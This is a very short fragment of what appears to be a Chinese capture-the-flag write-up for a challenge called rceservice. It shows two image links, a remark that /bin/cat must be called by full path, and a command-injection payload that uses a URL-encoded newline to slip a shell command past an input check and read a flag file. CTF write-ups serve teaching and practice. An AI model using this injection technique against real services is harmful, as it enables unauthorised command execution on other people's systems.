 因为这里设定了变量的执行环境,所以要用/bin/cat。payload:cmd={%0a"cmd":"/bin/cat /home/rceservice/flag"%0a}